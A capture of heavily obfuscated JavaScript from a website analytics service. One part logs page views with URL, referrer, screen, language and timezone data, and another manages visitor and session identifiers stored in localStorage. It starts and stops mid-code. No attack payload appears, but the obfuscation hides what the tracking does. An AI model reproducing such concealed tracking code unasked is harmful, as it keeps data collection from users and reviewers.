_0x98f9c&&_0x98f9c[_0x3e453a(0x70,0x1a6,0xa0,0xf7)+_0x3e453a(0x5a,0x1c4,0x272,0x148)+'d']&&(this[_0x4ae96a(-0xb6,-0x4,-0x3c,0xae)+_0x3e453a(0x58,0xd1,0x1ae,0x16f)]=_0x98f9c[_0x4ae96a(-0x133,-0x171,-0x3c,0x6)+_0x4ae96a(0x95,-0x9e,0x15,-0x2f)+'d'],this[_0x4ae96a(-0xd7,-0xd1,-0x71,-0x74)+'g']['log'](_0x4ae96a(-0x226,-0x265,-0x130,-0xa1)+_0x3e453a(0xbd,0x63,0x57,0x18e)+'D\x20arm'+_0x3e453a(0x1dc,0x251,0x254,0x12b)+'do\x20(r'+_0x4ae96a(0x5f,-0xd0,0x65,0x78)+':\x20'+this[_0x3e453a(0x15,0x166,0x1fd,0xf7)+'iewId'])),_0x98f9c;}catch(_0x456b8d){this['confi'+'g'][_0x3e453a(-0xba,0x17,0xb9,0x20)](_0x4ae96a(0x110,-0x77,-0x13,0x2f)+_0x3e453a(0x206,0x7c,-0x47,0xf3)+_0x4ae96a(0xed,0x114,0x73,-0x5c)+'\x20visi'+'tor:',_0x456b8d);}}if(_0x13a238<_0x19d112){const _0x45e6aa=_0x351a32*_0x13a238;return this['confi'+'g'][_0x3e453a(0x1e2,0x1fa,0x5a,0x181)]('Aguar'+_0x3e453a(-0x177,-0x109,0x67,-0x69)+'\x20'+_0x45e6aa+(_0x3e453a(0x69,-0xcb,0x12,-0x27)+_0x4ae96a(0x58,0x101,0x93,-0x4a)+_0x4ae96a(-0x72,0x7e,-0x1f,-0x2e)+_0x4ae96a(-0xb7,0x78,-0x68,-0x7f)+_0x4ae96a(-0x102,0x9e,-0x4d,0x85)+_0x3e453a(0x65,-0x4f,-0x79,-0x74)+'..')),await new Promise(_0x4cc0b9=>setTimeout(_0x4cc0b9,_0x45e6aa)),this[_0x4ae96a(-0xca,-0x97,-0x152,-0x59)+_0x4ae96a(0x119,-0x115,0x1,0xd3)+_0x4ae96a(-0x78,-0x53,-0x49,-0xab)+_0x3e453a(0x14f,-0x52,-0xe3,0x1b)+_0x4ae96a(-0x4a,-0xf4,-0xde,-0x37)](_0x5e947b,_0x449623[_0x4ae96a(-0x1c0,-0x7d,-0x194,-0x24b)](_0x13a238,0xe3*0x1a+0x70d*0x5+-0x3a4e));}else{this[_0x4ae96a(-0x115,-0xb5,-0x71,-0x1c)+'g'][_0x4ae96a(-0x1ec,-0x15d,-0x113,-0x31)](_0x449623[_0x3e453a(0x49,0x86,0x25a,0x136)]);throw _0x17e413;}}}async[_0x245ec6(0x2ac,0x349,0x356,0x37b)+_0x37347a(-0x1a,-0x97,-0xbd,-0x73)+_0x37347a(-0x61,-0x74,-0x54,0x22)+'PageV'+'iew'](){const _0x26755c={};_0x26755c['rbLac']=_0x28c9f4(0x414,0x4d1,0x3a2,0x498)+'aliza'+_0x28c9f4(0x329,0x45f,0x25b,0x37f)+_0x28c9f4(0x350,0x43a,0x307,0x3e8)+_0x28c9f4(0x287,0x1ae,0x1cf,0x199)+'o',_0x26755c['iselo']=function(_0xf31227,_0x434171){return _0xf31227===_0x434171;},_0x26755c[_0x3eaa71(-0xa7,-0x12d,-0x174,-0x124)]=function(_0x1d6ed6,_0x57792e){return _0x1d6ed6===_0x57792e;};function _0x3eaa71(_0x409a14,_0x2ede73,_0xf77930,_0x4bba2a){return _0x37347a(_0x409a14-0xa5,_0xf77930,_0x409a14- -0x17b,_0x4bba2a-0x18f);}_0x26755c['MTOVZ']=_0x28c9f4(0x227,0x353,0x2a7,0x197),_0x26755c['AKlKL']=_0x28c9f4(0x249,0x247,0x2e9,0x211)+'o\x20ao\x20'+_0x3eaa71(-0x52,0xb2,-0x153,-0x58)+_0x28c9f4(0x378,0x48f,0x413,0x3e9)+_0x28c9f4(0x310,0x3e5,0x2ae,0x2c2)+_0x28c9f4(0x37a,0x48c,0x4a4,0x369)+_0x28c9f4(0x2a8,0x391,0x18e,0x1e3)+_0x3eaa71(-0x171,-0x150,-0x27a,-0x84)+_0x28c9f4(0x385,0x435,0x253,0x3ce)+_0x3eaa71(-0xc2,-0xb3,-0x1ab,-0x5);const _0x2ecc5c=_0x26755c;this['confi'+'g'][_0x3eaa71(-0x19f,-0x108,-0xc1,-0x205)](_0x28c9f4(0x431,0x532,0x3d9,0x3e9)+'cking'+_0x3eaa71(-0x18d,-0x280,-0x93,-0x111)+_0x28c9f4(0x2d8,0x3a3,0x1a4,0x389)+_0x3eaa71(-0x1da,-0x154,-0x251,-0x1c7)+_0x28c9f4(0x2b2,0x3d2,0x1c7,0x324)+_0x3eaa71(-0x86,-0xe7,-0x86,-0x153)+_0x28c9f4(0x40a,0x37a,0x32c,0x33d)+_0x3eaa71(-0x117,-0x148,-0x160,-0x6c)+_0x3eaa71(-0x265,-0x1ee,-0x1ab,-0x363)+')');const _0x1c08f5={'url':window[_0x3eaa71(-0x10a,-0x1d0,-0x1fc,-0x1b8)+_0x28c9f4(0x39f,0x279,0x42b,0x413)][_0x28c9f4(0x23f,0x1c2,0x2dd,0x211)],'title':document['title'],'referrer':document[_0x3eaa71(-0xb6,-0x185,-0x149,0x6c)+_0x28c9f4(0x21a,0x1e9,0x336,0x265)],'timestamp':Date[_0x28c9f4(0x2c7,0x197,0x1fb,0x261)](),'site_code':this['confi'+'g']['siteC'+_0x3eaa71(-0x130,-0x246,-0x98,-0x245)],'anonymous':!![],'viewport_width':window['inner'+_0x3eaa71(-0x25b,-0x13c,-0x379,-0x387)],'viewport_height':window[_0x28c9f4(0x457,0x398,0x447,0x459)+_0x3eaa71(-0x29b,-0x32e,-0x3c8,-0x389)+'t'],'screen_width':screen[_0x28c9f4(0x3d4,0x50b,0x2e0,0x4bc)],'screen_height':screen[_0x28c9f4(0x204,0x1d7,0x33a,0x13a)+'t'],'language':navigator[_0x3eaa71(-0x82,-0x68,-0x10d,0xf)+_0x28c9f4(0x438,0x53c,0x495,0x433)],'timezone':Intl[_0x3eaa71(-0xdf,-0x162,-0x122,-0x36)+_0x3eaa71(-0x44,-0x13,0x88,-0x14c)+_0x3eaa71(-0x80,-0x42,-0xf2,0x40)]()[_0x3eaa71(-0x17f,-0x197,-0x14d,-0xba)+'vedOp'+'tions']()[_0x28c9f4(0x42d,0x436,0x366,0x538)+_0x28c9f4(0x3f7,0x3c4,0x379,0x339)]};function _0x28c9f4(_0x460832,_0x3aac46,_0x4dd7ad,_0x55c9c3){return _0x245ec6(_0x3aac46,_0x460832- -0xee,_0x4dd7ad-0x1ba,_0x55c9c3-0x158);}try{if(_0x2ecc5c[_0x28c9f4(0x327,0x354,0x3ab,0x244)](_0x3eaa71(-0x237,-0x1da,-0x122,-0x30d),_0x28c9f4(0x270,0x2c8,0x399,0x1b4))){const _0x385e83=await this['api'][_0x3eaa71(-0x52,-0xa6,-0x8,-0x34)+_0x3eaa71(-0x22a,-0x1dc,-0x2b6,-0x28d)+_0x28c9f4(0x3c0,0x3cc,0x4f9,0x3bd)](_0x1c08f5);if(_0x385e83&&_0x385e83['pagev'+_0x28c9f4(0x3c2,0x31c,0x3bb,0x4da)+'d']){if(_0x2ecc5c[_0x3eaa71(-0xa7,-0x10e,-0x155,-0x48)](_0x3eaa71(-0x4a,-0x167,-0x118,-0xf9),_0x2ecc5c['MTOVZ'])){this['confi'+'g']['warn'](_0x2ecc5c[_0x28c9f4(0x432,0x3d7,0x503,0x549)]);return;}else this[_0x3eaa71(-0x136,-0x23b,-0x249,-0x17d)+_0x3eaa71(-0xbe,-0x2,-0x42,-0x9d)]=_0x385e83[_0x3eaa71(-0x136,-0x1c6,-0xb7,-0x12d)+_0x28c9f4(0x3c2,0x3e5,0x40e,0x2d3)+'d'],this[_0x28c9f4(0x33c,0x39e,0x2d5,0x3cb)+'g']['log'](_0x28c9f4(0x255,0x144,0x1bf,0x1c9)+_0x3eaa71(-0x1cd,-0x11c,-0x2cd,-0x187)+_0x3eaa71(-0x23c,-0x368,-0x307,-0x23a)+'eView'+'\x20ID\x20a'+'rmaze'+_0x28c9f4(0x403,0x42a,0x49b,0x360)+'\x20'+this[_0x3eaa71(-0x136,-0x1d6,-0x17b,-0x1e1)+_0x3eaa71(-0xbe,-0xa1,-0x17a,-0x1e8)]);}else this['pagev'+_0x3eaa71(-0xbe,-0x5e,-0xa5,0x30)]=_0x3eaa71(-0xc8,-0x3f,0x46,-0x15a)+Date[_0x28c9f4(0x2c7,0x272,0x28a,0x3c3)]()+'_'+Math[_0x3eaa71(-0xd2,-0x1f7,-0x87,-0x82)+'m']()[_0x28c9f4(0x276,0x19b,0x398,0x3a6)+_0x3eaa71(-0x110,-0x85,-0x17e,-0xc9)](-0x21b*-0x1+0x5*-0x773+0x2348)[_0x28c9f4(0x430,0x4a2,0x414,0x3fc)+_0x3eaa71(-0x1f7,-0x1a3,-0x231,-0x1fb)](0x1*0x1c24+0x117f+-0x2da1,0x47*-0x4c+-0x47*-0x2b+0x930),this['confi'+'g'][_0x28c9f4(0x3fb,0x383,0x533,0x2e2)](_0x28c9f4(0x255,0x2dd,0x2ed,0x155)+_0x3eaa71(-0x1cd,-0x14c,-0x2c2,-0x20d)+'s\x20Pag'+'eView'+_0x3eaa71(-0x285,-0x1dd,-0x2bf,-0x219)+_0x28c9f4(0x214,0x297,0xfb,0x2b4)+_0x3eaa71(-0x183,-0x29a,-0x168,-0x216)+_0x28c9f4(0x34e,0x281,0x222,0x2f9)+this[_0x3eaa71(-0x136,-0x1d0,-0x247,-0x1b8)+'iewId']);return this['confi'+'g'][_0x28c9f4(0x3fb,0x3db,0x37b,0x2cb)]('✅\x20Ano'+_0x3eaa71(-0x1cd,-0xc7,-0x29c,-0x1c6)+_0x3eaa71(-0x244,-0x281,-0x286,-0x29d)+'eview'+_0x28c9f4(0x2b5,0x24b,0x3d1,0x180)+'ked:',_0x385e83),_0x385e83;}else return this['confi'+'g'][_0x3eaa71(-0xac,0x3e,0x7e,-0x1e1)](_0x28c9f4(0x2ce,0x3bf,0x38d,0x2b3)+_0x3eaa71(-0x1cd,-0x171,-0x199,-0x120)+_0x3eaa71(-0xad,-0xed,0x5a,0x5a)+_0x28c9f4(0x442,0x4cd,0x40e,0x3df)+_0x28c9f4(0x26d,0x29c,0x243,0x336)+_0x3eaa71(-0x6d,-0x52,-0x5f,0x6a)+_0x3eaa71(-0x54,-0x99,-0x92,-0xe0)),this[_0x28c9f4(0x25b,0x2a1,0x1b1,0x250)+'kAnon'+'ymous'+_0x3eaa71(-0x1dd,-0x153,-0x245,-0x2f8)](_0xa3e321);}catch(_0x3d303a){this[_0x28c9f4(0x33c,0x448,0x412,0x421)+'g']['warn'](_0x2ecc5c['AKlKL'],_0x3d303a);!this['pagev'+_0x3eaa71(-0xbe,0x38,-0xfd,-0x8)]&&(this[_0x28c9f4(0x371,0x440,0x2b8,0x2b1)+_0x3eaa71(-0xbe,-0x7f,-0x9b,-0x1)]=_0x28c9f4(0x3df,0x49f,0x44d,0x3b9)+Date[_0x3eaa71(-0x1e0,-0x289,-0x153,-0x234)]()+'_'+Math[_0x28c9f4(0x3d5,0x380,0x4e1,0x421)+'m']()[_0x3eaa71(-0x231,-0x34e,-0x1f4,-0x25b)+_0x3eaa71(-0x110,-0x10d,-0x21,-0x40)](-0x2063+0x157f+-0xb08*-0x1)[_0x28c9f4(0x430,0x306,0x30d,0x472)+_0x28c9f4(0x2b0,0x37e,0x1b4,0x1f5)](-0x1065*0x1+0x1526*0x1+0xf*-0x51,0x148d+-0x191a+-0x1*-0x496),this[_0x28c9f4(0x33c,0x222,0x281,0x3c1)+'g'][_0x3eaa71(-0xac,-0x37,0x11,-0x125)]('⚠️\x20Ano'+_0x28c9f4(0x2da,0x1f8,0x30c,0x233)+_0x28c9f4(0x26b,0x392,0x214,0x2d2)+_0x3eaa71(-0x1fd,-0x248,-0x241,-0x2d5)+_0x3eaa71(-0x13d,-0x93,-0x17e,-0x130)+_0x3eaa71(-0x188,-0x82,-0x15a,-0x85)+_0x3eaa71(-0x1a8,-0x1a2,-0x14d,-0x299)+_0x28c9f4(0x221,0x245,0x2f4,0x1ae)+'\x20'+this[_0x3eaa71(-0x136,-0x1b6,-0x11b,-0x167)+_0x3eaa71(-0xbe,-0x158,-0x61,-0xe)]));const _0x3fa4c5={};return _0x3fa4c5['ok']=![],_0x3fa4c5[_0x3eaa71(-0x20d,-0xff,-0x2b3,-0x218)]=_0x3d303a[_0x3eaa71(-0x1ef,-0x130,-0x294,-0x281)+'ge'],_0x3fa4c5;}}async['_ensu'+'reVis'+_0x37347a(0x158,0x15b,0xe4,0xd1)+_0x37347a(-0x115,-0xdc,-0xcc,-0x1e0)+_0x37347a(0xf4,0xad,0x12a,-0x7)+'d'](){function _0xe853ef(_0xefbe25,_0x1e28da,_0x36dcc4,_0x53c131){return _0x37347a(_0xefbe25-0x16c,_0x1e28da,_0x53c131-0x384,_0x53c131-0x1ab);}function _0x6b5084(_0x54fec1,_0x159e85,_0x4632f2,_0xa3402){return _0x37347a(_0x54fec1-0x148,_0x54fec1,_0x4632f2-0x578,_0xa3402-0x49);}try{if(this['isIni'+'tiali'+_0xe853ef(0x5e3,0x548,0x419,0x4c3)]&&this[_0x6b5084(0x69f,0x579,0x5a5,0x6b1)+'orUui'+'d'])return;!this[_0x6b5084(0x486,0x5ea,0x4dc,0x5ca)+'tiali'+'zed']?await this[_0x6b5084(0x521,0x56e,0x45a,0x47c)]():await this[_0xe853ef(0x1ff,0x2ea,0x45c,0x32b)+_0xe853ef(0x2d6,0x22f,0x1fa,0x313)+_0x6b5084(0x4b9,0x5a8,0x4d6,0x47a)+_0xe853ef(0x417,0x310,0x500,0x3cb)+'rs']();}catch(_0x14e043){this['confi'+'g'][_0xe853ef(0x268,0x241,0x310,0x2f2)](_0x6b5084(0x708,0x4f6,0x5e6,0x4db)+_0xe853ef(0x1bf,0x379,0x377,0x2f7)+_0x6b5084(0x4eb,0x473,0x544,0x4a7)+'r\x20sin'+_0x6b5084(0x7b0,0x7a9,0x678,0x637)+_0x6b5084(0x53f,0x771,0x655,0x663)+'\x20do\x20v'+_0x6b5084(0x52a,0x4c1,0x522,0x5e1)+'r:',_0x14e043);if(!this['visit'+_0xe853ef(0x1fc,0x24d,0x1d5,0x288)+'d']){const _0x33176d=await this[_0x6b5084(0x59d,0x5ca,0x656,0x6df)+_0xe853ef(0x235,0x220,0x40e,0x342)][_0x6b5084(0x55e,0x5b6,0x616,0x56d)+_0xe853ef(0x326,0x3b9,0x27c,0x3b4)+'iers']();this[_0xe853ef(0x3b0,0x3c2,0x495,0x3b1)+_0x6b5084(0x413,0x4e0,0x47c,0x3af)+'d']=_0x33176d[_0xe853ef(0x2c8,0x2fa,0x2c0,0x3b1)+'orId'];}}}}

--- FILE ---
content_type: application/javascript
request_url: https://c.dstrack.co/api/analytics/static/js/modules/g.js
body_size: 17349
content:
function _0x5c2b(_0x49f373,_0x15b873){const _0x3c2ec2=_0x3122();return _0x5c2b=function(_0x3ea3a5,_0x15abb8){_0x3ea3a5=_0x3ea3a5-(-0xb43*-0x2+0x1*-0x86e+-0xd07);let _0x174644=_0x3c2ec2[_0x3ea3a5];if(_0x5c2b['VOYPRD']===undefined){var _0x2cdebe=function(_0x40ef37){const _0x51b622='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1f976c='',_0x50fee8='';for(let _0x65d208=0x22bf+-0x2a*0x8e+-0x3d1*0x3,_0x4f40f0,_0x1ddda1,_0x14af2b=0x365+0x17b3+-0x1b18;_0x1ddda1=_0x40ef37['charAt'](_0x14af2b++);~_0x1ddda1&&(_0x4f40f0=_0x65d208%(-0x18d2+0x1ddb*-0x1+-0x27*-0x167)?_0x4f40f0*(-0x1*-0x17e+-0x16c2+0x1584)+_0x1ddda1:_0x1ddda1,_0x65d208++%(0x25bb+-0x329*0xa+-0x61d))?_0x1f976c+=String['fromCharCode'](0x5d1+-0x21ed+0x1d1b&_0x4f40f0>>(-(-0x1aa5+-0x6*0x634+0x3fdf)*_0x65d208&0xf5*-0x27+0x1eb+0x236e)):0x653+0x46e+0x1*-0xac1){_0x1ddda1=_0x51b622['indexOf'](_0x1ddda1);}for(let _0x36a3de=0x460+0x94*0x42+-0x2a88*0x1,_0x370593=_0x1f976c['length'];_0x36a3de<_0x370593;_0x36a3de++){_0x50fee8+='%'+('00'+_0x1f976c['charCodeAt'](_0x36a3de)['toString'](-0x3c5*-0x1+0x1a*0x9+0x49f*-0x1))['slice'](-(0x209c+-0x1c9*-0x5+-0x1*0x2987));}return decodeURIComponent(_0x50fee8);};_0x5c2b['RysPrK']=_0x2cdebe,_0x49f373=arguments,_0x5c2b['VOYPRD']=!![];}const _0x2219b2=_0x3c2ec2[0x269c*0x1+-0xcb8+-0x19e4],_0x3ba929=_0x3ea3a5+_0x2219b2,_0x4cfc6f=_0x49f373[_0x3ba929];return!_0x4cfc6f?(_0x174644=_0x5c2b['RysPrK'](_0x174644),_0x49f373[_0x3ba929]=_0x174644):_0x174644=_0x4cfc6f,_0x174644;},_0x5c2b(_0x49f373,_0x15b873);}function _0x4322d4(_0x53162d,_0x3a4207,_0x48ccc9,_0x3e3990){return _0x5c2b(_0x53162d- -0xb7,_0x48ccc9);}(function(_0x25b5da,_0x2cc7fa){function _0x4d57da(_0x2e807c,_0x2826d4,_0x4a472c,_0x4e72da){return _0x5c2b(_0x4e72da- -0x2ee,_0x2826d4);}function _0x5c09e4(_0x4d3a5a,_0x1a6289,_0x385779,_0x16356b){return _0x5c2b(_0x4d3a5a- -0x25e,_0x385779);}const _0x180a91=_0x25b5da();while(!![]){try{const _0x27ffc2=parseInt(_0x5c09e4(-0x136,-0x163,-0x119,-0x10b))/(0xeaf+0xeef+0x39*-0x85)+-parseInt(_0x5c09e4(-0x105,-0xf9,-0xe6,-0xdc))/(-0x383+-0x1321+0x16a6)*(parseInt(_0x4d57da(-0x1b8,-0x1b9,-0x1b1,-0x1dd))/(-0x50e+-0x7b8*-0x1+-0x1*0x2a7))+parseInt(_0x5c09e4(-0x122,-0x10d,-0x143,-0x145))/(-0x1*0x4a3+0x21ff+-0x1d58)*(-parseInt(_0x5c09e4(-0x127,-0x131,-0x123,-0x11d))/(0x119c*0x2+0x1b19+-0x3e4c))+-parseInt(_0x5c09e4(-0x101,-0x12d,-0xdf,-0xe1))/(0x22da+-0x1871+0xa63*-0x1)+-parseInt(_0x4d57da(-0x180,-0x1ab,-0x188,-0x1a6))/(-0x912*-0x1+-0x1*0x22b+-0x6e0)+parseInt(_0x5c09e4(-0x13d,-0x12f,-0x115,-0x13c))/(-0xc5a*-0x1+0xffa+-0x1c4c)+parseInt(_0x5c09e4(-0x125,-0x12d,-0x141,-0x109))/(0x4bc*-0x7+0xe71*0x1+0x12bc)*(parseInt(_0x4d57da(-0x192,-0x1ab,-0x18e,-0x1af))/(0x25cc+-0x1*0x23d5+-0x1ed));if(_0x27ffc2===_0x2cc7fa)break;else _0x180a91['push'](_0x180a91['shift']());}catch(_0x3e1fbc){_0x180a91['push'](_0x180a91['shift']());}}}(_0x3122,0x761fc+0x10b2cd+-0x123*0x871));function _0x3122(){const _0x2d49bb=['sgrrsLC','x1rjtuu','rvnfva','u0L0y20','C3rVCMe','ndu0ExvvBMLS','x3v1Awq','Dxbjzgu','DgLJC18','mtyZmJy5mg95z3f3yW','ve9Fv0K','zfjLC2u','BNHFDMK','u1rbtva','Durprxm','uNHnENi','qwXS','v05nuxC','zuzHy2e','C2L0B3i','C2v0sxq','DgvpBgq','yw5HBhK','uKvtrvq','zv9Pza','mtG4mJjWtLrrB2m','Dg9YywC','B2XK','ruPUzeG','DeLKzw4','ChjLzMK','BNHFC2u','B21WBgu','zfn2AfK','zgv2Awm','z2v0','DMLJzv8','BMv4Dxm','C2v0','wxHoB3C','Awv3v2C','mtaXndiZmJH2whrtBu8','BNHFzgu','swrLBNq','AwzPzxi','BwLNCMe','B3jFDxu','t1fTz2m','mtGWodGZm3vryxvttG','DgLMAwu','tfvbAfG','u3rVCMe','Ce1gs2i','BNrPzMK','DMLZAxq','C3nPB24','s0vzx0W','y29UDgu','Aw9U','BMv3','qvnux1i','Bg9JywW','CMvMAxG','odC4ndq2nuTSuNDZAq','BwfYA1i','mtC3ntCWExzZB2DH','vxPru3O','zxnLDem','nfDzBxPXsW','CMvTB3y','u09Asg0','mtu3mfPTDMznwa','zuL0zw0','CNvU','DefuzNm','r1Pjvwy','BNHFBge','reLeBuq','y2XLyxi','x3jLC2u','mti0mde4ntHXz0jNEgW','ueLcAeC','x2XHC3q','s0vzu18','zxjZ','wMHWAK8','z2v0sxq','C2HVDwW','C3rFC2u','x2DLDfm','D2L0Afa','CLnTBwO'];_0x3122=function(){return _0x2d49bb;};return _0x3122();}function _0x5263e2(_0x4a22c8,_0x33565d,_0xc1b621,_0x4b5386){return _0x5c2b(_0x4b5386- -0x33,_0x4a22c8);}export class MigrationManager{static [_0x4322d4(0xb4,0xd2,0x8c,0xb9)+_0x5263e2(0x144,0x115,0x11e,0x122)+'STAMP']=0x1*-0x30cadd8f98f+-0x31cf1bbe42b+0x7c27e1b29ba;static [_0x5263e2(0xe9,0x108,0xd2,0xfd)+'AST_R'+_0x5263e2(0x14f,0x11e,0x110,0x123)]=_0x5263e2(0xf9,0xc6,0xd7,0xea)+_0x4322d4(0x93,0x7d,0x9c,0xb0)+_0x4322d4(0x90,0x81,0x85,0x95)+'t';static[_0x5263e2(0x145,0x108,0xf6,0x11f)+_0x5263e2(0x11b,0x103,0x10b,0x103)](_0x5df80e=''){const _0x15a711=_0x5df80e?_0x5df80e+'_':'',_0x570493={};_0x570493[_0x3f2d30(0xcf,0xa6,0xa4,0xb7)+'AST_R'+_0x3f2d30(0xf5,0xde,0xdb,0x122)]=''+_0x15a711+this[_0x3f2d30(0xcf,0xa2,0xa5,0xc4)+'AST_R'+_0x3f2d30(0xf5,0xd0,0xdf,0x11f)];function _0x3f2d30(_0x482f83,_0x28525b,_0x59fd70,_0x4b9d90){return _0x5263e2(_0x59fd70,_0x28525b-0x55,_0x59fd70-0xf3,_0x482f83- -0x2e);}function _0x193b42(_0x16012c,_0x782dc0,_0x5b9ba3,_0x5a3c1e){return _0x5263e2(_0x16012c,_0x782dc0-0x1b4,_0x5b9ba3-0xed,_0x5b9ba3-0x4f);}return _0x570493[_0x193b42(0x150,0x193,0x167,0x15e)+_0x193b42(0x1a8,0x199,0x17a,0x1a4)+'PE']=[_0x15a711+('nx_vi'+'sitor'+_0x3f2d30(0xf9,0x108,0x117,0xe4)),_0x15a711+(_0x3f2d30(0xc1,0xdf,0xce,0xc0)+_0x3f2d30(0xbb,0x9e,0x9f,0xd1)+'id'),_0x15a711+(_0x3f2d30(0xb6,0xb2,0xcf,0xb1)+_0x193b42(0x149,0x141,0x14b,0x14c)+_0x193b42(0x165,0x168,0x176,0x172)),_0x15a711+(_0x193b42(0x183,0x142,0x160,0x176)+_0x193b42(0x164,0x190,0x16c,0x182)+'en'),_0x15a711+(_0x193b42(0x124,0x123,0x13e,0x156)+'vice_'+_0x3f2d30(0xd0,0xfc,0xe8,0xea)+'xt')],_0x570493;}static[_0x5263e2(0xfa,0xf1,0x136,0x11e)+_0x4322d4(0x5b,0x6f,0x6a,0x3c)+_0x4322d4(0xaf,0x82,0xc0,0xcb)+'de'](_0x53bee6){const _0x24e705={};function _0x2bf777(_0x4cf347,_0x3b4fff,_0x1ae9df,_0x4f2073){return _0x5263e2(_0x4cf347,_0x3b4fff-0xf,_0x1ae9df-0x11e,_0x3b4fff-0x1d);}_0x24e705[_0x2bf777(0x174,0x14f,0x13d,0x12d)]=_0x2bf777(0x140,0x12d,0x102,0x155),_0x24e705['pMFKb']=function(_0x144f19,_0x1ea90d){return _0x144f19!==_0x1ea90d;},_0x24e705[_0x2bf777(0x164,0x141,0x136,0x130)]=_0x2bf777(0x144,0x12f,0x10c,0x129);const _0x284eac=_0x24e705;function _0x359d70(_0x4f9cfe,_0x3a74e5,_0x1c3334,_0x51d764){return _0x4322d4(_0x1c3334- -0x2b4,_0x3a74e5-0x2f,_0x51d764,_0x51d764-0x0);}if(_0x53bee6)return _0x53bee6;return{'get':_0x3974e5=>{function _0x28d4e0(_0xfe69ea,_0x3e905e,_0x34d2ca,_0x338ae7){return _0x2bf777(_0x34d2ca,_0x338ae7-0x18e,_0x34d2ca-0x1a2,_0x338ae7-0x68);}function _0x291ed6(_0x5102bb,_0x53b6a3,_0x232d79,_0x1f034b){return _0x359d70(_0x5102bb-0x1e1,_0x53b6a3-0x1a5,_0x1f034b-0x2c8,_0x5102bb);}if(_0x284eac[_0x291ed6(0xbb,0xd2,0x98,0xc2)]!==_0x28d4e0(0x2dd,0x2d4,0x28e,0x2bb))try{const _0x505f7b=_0x2f93d6[_0x28d4e0(0x28a,0x2bf,0x286,0x293)](_0x3fedfc);_0x505f7b&&!_0x1f18c0['get'](_0x5dd208)&&(_0xe9fbfe[_0x291ed6(0x9e,0x6e,0xa7,0x7b)](_0x57543f,_0x505f7b),_0x132bef[_0x28d4e0(0x2c4,0x29e,0x296,0x2b5)+'e'](_0x1c0d26),_0x584b7d=!![]);}catch(_0xdf2ea2){}else try{return window[_0x291ed6(0x68,0xad,0xbf,0x92)+_0x28d4e0(0x2b8,0x27f,0x2b4,0x2a3)+'ge'][_0x28d4e0(0x2df,0x2c0,0x2ea,0x2c6)+'em'](_0x3974e5);}catch{if(_0x284eac[_0x28d4e0(0x2cc,0x27b,0x2bc,0x2a4)](_0x291ed6(0x7f,0x85,0xc9,0xa2),_0x284eac['SItcm'])){const _0x21fc6f=_0x3d9aa5?_0x15484a+'_':'',_0x3612ed={};return _0x3612ed[_0x28d4e0(0x2d3,0x2b4,0x2c7,0x2a8)+_0x28d4e0(0x2d5,0x292,0x2b4,0x2ac)+_0x28d4e0(0x2f2,0x2ce,0x2aa,0x2ce)]=''+_0x21fc6f+this[_0x291ed6(0x9d,0xa6,0xa9,0x8d)+'AST_R'+'ESET'],_0x3612ed[_0x28d4e0(0x2e0,0x2ee,0x2be,0x2c3)+_0x28d4e0(0x2b6,0x2dd,0x2f9,0x2d6)+'PE']=[_0x21fc6f+(_0x28d4e0(0x2f9,0x2d2,0x2cd,0x2d8)+_0x28d4e0(0x2b6,0x2cd,0x306,0x2df)+_0x28d4e0(0x2ab,0x2a7,0x2bb,0x2d2)),_0x21fc6f+(_0x291ed6(0x92,0x6b,0x56,0x7f)+_0x291ed6(0xa4,0x7c,0x59,0x79)+'id'),_0x21fc6f+('nx_se'+_0x291ed6(0xb9,0xb8,0xa5,0x8c)+_0x291ed6(0x8a,0xcb,0xb4,0xb7)),_0x21fc6f+(_0x291ed6(0x86,0x81,0x87,0xa1)+'st_se'+'en'),_0x21fc6f+('nx_de'+'vice_'+_0x291ed6(0x7d,0x74,0x8e,0x8e)+'xt')],_0x3612ed;}else return null;}},'set':(_0x558453,_0x12a7f4)=>{function _0x350de8(_0x96c548,_0x53cabe,_0x1013b8,_0x4932c4){return _0x359d70(_0x96c548-0x182,_0x53cabe-0x14c,_0x96c548-0x13,_0x1013b8);}function _0x315bea(_0x3191ec,_0x2b8119,_0x2a67cd,_0xda5f8a){return _0x359d70(_0x3191ec-0x2b,_0x2b8119-0x71,_0x3191ec-0x6c3,_0x2b8119);}try{window[_0x350de8(-0x223,-0x1fb,-0x226,-0x21e)+_0x350de8(-0x22d,-0x208,-0x22d,-0x21b)+'ge'][_0x350de8(-0x1f0,-0x1e7,-0x216,-0x1e9)+'em'](_0x558453,_0x12a7f4);}catch{}},'remove':_0x6139e2=>{function _0xe3b577(_0x3c2efe,_0x5a1f80,_0x169240,_0x237641){return _0x2bf777(_0x5a1f80,_0x237641- -0x23,_0x169240-0x17b,_0x237641-0xdf);}function _0x5be79a(_0x4ab07a,_0x4f310f,_0x21f9bb,_0x50f7fd){return _0x359d70(_0x4ab07a-0x193,_0x4f310f-0xc3,_0x4f310f-0x20e,_0x4ab07a);}try{window['local'+_0xe3b577(0x119,0xeb,0xdf,0xf2)+'ge'][_0xe3b577(0xd6,0xdb,0xde,0x104)+_0x5be79a(-0x2b,-0x1d,0x2,-0x46)](_0x6139e2);}catch{}},'clearAll':async()=>{try{}catch{}}};}static[_0x4322d4(0x98,0xaa,0xb5,0xc4)+_0x4322d4(0xa8,0x88,0x9c,0xad)+_0x4322d4(0x5e,0x47,0x8c,0x6d)+'tifie'+'rs']({storage:_0x25c52e,prefix:_0x4329e1}={}){const _0x306d56={'UzQSz':function(_0x5846ec,_0x1ab7c7,_0x45d784){return _0x5846ec(_0x1ab7c7,_0x45d784);},'KCGHa':function(_0x417c3c,_0x582c71){return _0x417c3c<_0x582c71;}};function _0x3d215f(_0x2571fa,_0x5db093,_0x35925c,_0xf7dab3){return _0x5263e2(_0x35925c,_0x5db093-0x28,_0x35925c-0x15,_0xf7dab3- -0x3a6);}const {KEY_LAST_RESET:_0x35457d}=this['withP'+'refix'](_0x4329e1);function _0x1f950b(_0x7cc29c,_0x15631b,_0x938ecb,_0x3e840b){return _0x5263e2(_0x938ecb,_0x15631b-0x14d,_0x938ecb-0x1b7,_0x7cc29c- -0x346);}const _0x2e53d9=this[_0x3d215f(-0x2b6,-0x299,-0x25c,-0x288)+_0x3d215f(-0x2b4,-0x2cd,-0x2b2,-0x2c7)+_0x3d215f(-0x245,-0x27e,-0x28c,-0x273)+'de'](_0x25c52e);let _0x599254=null;try{_0x599254=_0x2e53d9['get'](_0x35457d);}catch{}if(!_0x599254)return!![];const 